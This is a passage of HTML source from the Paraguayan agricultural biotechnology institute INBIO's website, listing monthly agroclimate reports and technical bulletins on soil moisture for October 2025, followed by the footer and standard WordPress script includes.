url('https://inbio.org.py/wp-content/uploads/2026/01/agroclima-AGOSTO-1024x747.png') !important;"><a href="https://inbio.org.py/agroclima/agosto-2025/" title="Agosto 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2026/01/agroclima-AGOSTO-1024x747.png" alt="Agosto 2025" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/agroclima/agosto-2025/" class="vc_gitem-link" title="Agosto 2025">Agosto 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2026/01/agroclima-JULIO-1-1024x747.png') !important;"><a href="https://inbio.org.py/agroclima/julio-2025/" title="Julio 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2026/01/agroclima-JULIO-1-1024x747.png" alt="Julio 2025" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/agroclima/julio-2025/" class="vc_gitem-link" title="Julio 2025">Julio 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid padding-row boletines-home vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Boletines Técnicos Agroclimáticos</h3>
<hr />

		</div>
	</div>

<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-none">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="none" data-vc-grid-settings="{&quot;page_id&quot;:2578,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1768570260669-d46237abec3bae5ab8f5d1f1e5980781-10&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://inbio.org.py/wp-admin/admin-ajax.php" data-vc-post-id="2578" data-vc-public-nonce="5319ab6855">
		<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/11/para-boletin-agroclimatico-319-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-319-octubre-2025/" title="Boletín Técnico Agroclimático nro. 319 Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/11/para-boletin-agroclimatico-319-1024x544.jpg" alt="Las condiciones de disponibilidad de agua en el suelo, al día 12 de noviembre del 2025, para los departamentos analizados, presentan estados que se encuentran entre “Reserva Optima (70-90%) y Excesos Hídricos”. En esta fecha de análisis, durante la fase de crecimiento, la mayoría de los suelos se encuentran saturados de humedad en relación a las necesidades hídricas del cultivo, estas condiciones estarían asociadas al régimen pluviométrico, las características físicas de los suelos y la evapotranspiración." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-319-octubre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 319 Octubre 2025">Boletín Técnico Agroclimático nro. 319 Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/11/para-boletin-agroclimatico-317-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-317-octubre-2025/" title="Boletín Técnico Agroclimático nro. 317 Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/11/para-boletin-agroclimatico-317-1024x544.jpg" alt="Las condiciones de disponibilidad de agua en el suelo, al día 29 de octubre del 2025, para los departamentos analizados, presentan estados que se encuentran entre “Reserva Optima (70-90%) y Excesos Hídricos”. En esta fecha de análisis, durante la fase de crecimiento, la mayoría de los suelos se encuentran saturados de humedad en relación a las necesidades hídricas del cultivo, estas condiciones estarían asociadas al régimen pluviométrico, las características físicas de los suelos y la evapotranspiración." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-317-octubre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 317 Octubre 2025">Boletín Técnico Agroclimático nro. 317 Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-316-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-316-octubre-2025/" title="Boletín Técnico Agroclimático nro. 316 Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-316-1024x544.jpg" alt="Las condiciones de disponibilidad de agua en el suelo, al día 22 de octubre del 2025, para los departamentos analizados, presentan estados que se encuentran entre “Sequia (0-10%) y Excesos Hídricos”. En esta fecha de análisis, durante la fase de emergencia, la mayoría de los suelos cuentan con reservas de humedad en relación a las necesidades hídricas del cultivo, estas condiciones estarían asociadas al régimen pluviométrico, las características físicas de los suelos y la evapotranspiración." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-316-octubre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 316 Octubre 2025">Boletín Técnico Agroclimático nro. 316 Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-315-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-315-octubre-2025/" title="Boletín Técnico Agroclimático nro. 315 Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-315-1024x544.jpg" alt="Las condiciones de disponibilidad de agua en el suelo, al día 15 de octubre del 2025, para los departamentos analizados, presentan estados que se encuentran entre “Sequia (0-10%) y Excesos Hídricos”. En la fase de emergencia, la mayoría de los suelos cuentan con reservas de humedad en relación a las necesidades hídricas del cultivo, estas condiciones estarían asociadas al régimen pluviométrico, las características físicas de los suelos y la evapotranspiración." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-315-octubre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 315 Octubre 2025">Boletín Técnico Agroclimático nro. 315 Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-314-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-314-octubre-2025/" title="Boletín Técnico Agroclimático nro. 314 Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/10/para-boletin-agroclimatico-314-1024x544.jpg" alt="Boletín Técnico Agroclimático nro. 314 Octubre 2025" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-314-octubre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 314 Octubre 2025">Boletín Técnico Agroclimático nro. 314 Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-2 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2025/09/para-boletin-agroclimatico-311-1024x544.jpg') !important;"><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-311-septiembre-2025/" title="Boletín Técnico Agroclimático nro. 311 Septiembre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2025/09/para-boletin-agroclimatico-311-1024x544.jpg" alt="Las condiciones de disponibilidad de agua en el suelo, al día 17 de septiembre del 2025, para los departamentos analizados, presentan estados que se encuentran entre “Sequia (0-10%) y Excesos Hídricos”. En esta fecha de análisis, durante la fase de siembra, la mayoría de los suelos cuentan con reservas de humedad en relación con las necesidades hídricas del cultivo. Estas condiciones estarían asociadas al régimen pluviométrico, las características físicas del suelo y la evapotranspiración." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/boletin-tecnico-agroclimatico-nro-311-septiembre-2025/" class="vc_gitem-link" title="Boletín Técnico Agroclimático nro. 311 Septiembre 2025">Boletín Técnico Agroclimático nro. 311 Septiembre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#273476'; this.style.backgroundColor='transparent'; this.style.color='#273476'" onmouseenter="this.style.borderColor='#273476'; this.style.backgroundColor='#273476'; this.style.color='#ffffff';" style="border-color:#273476; color:#273476;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="https://inbio.org.py/?cat=12" title="Ver todos los informes">Ver todos los informes</a></div></div></div></div></div>
</div>			</div>
	
</article>

	</div>

            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1 no-copyright">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                        <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Biotecnología</h4><div class="menu-menu-footer-biotecnologia-container"><ul id="menu-menu-footer-biotecnologia" class="menu"><li id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
<li id="menu-item-11727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11727"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
<li id="menu-item-11729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11729"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Institucional</h4><div class="menu-menu-footer-institucional-container"><ul id="menu-menu-footer-institucional" class="menu"><li id="menu-item-11731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11731"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11734"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
<li id="menu-item-11733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11733"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
<li id="menu-item-11730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730"><a href="https://inbio.org.py/contactos/">Contactos</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Agroclima</h4><div class="menu-menu-footer-agroclimas-container"><ul id="menu-menu-footer-agroclimas" class="menu"><li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
<li id="menu-item-11740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11740"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
<li id="menu-item-11737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11737"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11735"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Artículos de interés</h4><div class="menu-menu-footer-noticias-container"><ul id="menu-menu-footer-noticias" class="menu"><li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11741"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Nuestros productos</h4><div class="menu-menu-footer-productos-container"><ul id="menu-menu-footer-productos" class="menu"><li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11743"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Enlaces de interés</h4><div class="menu-menu-footer-enlaces-de-interes-container"><ul id="menu-menu-footer-enlaces-de-interes" class="menu"><li id="menu-item-11745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11745"><a href="https://conbio.mag.gov.py/index.php/legislacion">CONBIO</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11746"><a href="https://www.senave.gov.py/">SENAVE</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11747"><a href="https://www.mag.gov.py/">Ministerio de Agricultura y Ganadería</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://www.aprosemp.org.py/">APROSEMP</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://parpov.com.py/">PARPOV</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11750"><a href="https://www.fecoprod.com.py/">FECOPROD</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751"><a href="https://unicoop.com.py/">UNICOOP</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752"><a href="https://capeco.org.py/">CAPECO</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11753"><a href="https://www.aps.org.py/">APS</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Recursos</h4><div class="menu-menu-footer-recursos-container"><ul id="menu-menu-footer-recursos" class="menu"><li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://inbio.org.py/guias-de-mapas/">Precipitación diaria</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://twitter.com/inbiopy" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.instagram.com/inbiopy/" target="_blank"
                                                           class="social-instagram">
                                                            <i class="fa fa-instagram"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.linkedin.com/company/inbiopy" target="_blank"
                                                           class="social-linkedin">
                                                            <i class="fa fa-linkedin"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg" target="_blank"
                                                           class="social-youtube-play">
                                                            <i class="fa fa-youtube-play"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                &copy; 2026 INBIO - Instituto de Biotecnología Agrícola <br>
                                        Avda. Brasilia n° 939 c/ Ciancio, Asunción - Paraguay
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div id="footer-sign">
                        <div>
                            <div class="left-sign">by</div>
                            <div class="right-sign">
                                <a href="https://inbio.org.py" target="_blank">
                                    <img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="100" alt="NISA Studio">
                                </a>
                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inbio-6511-theme/*","/wp-content/themes/inbio-6511/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="module"  src="https://inbio.org.py/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inbio.org.py\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=8.5" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=8.5" id="vc_grid-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbio.org.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
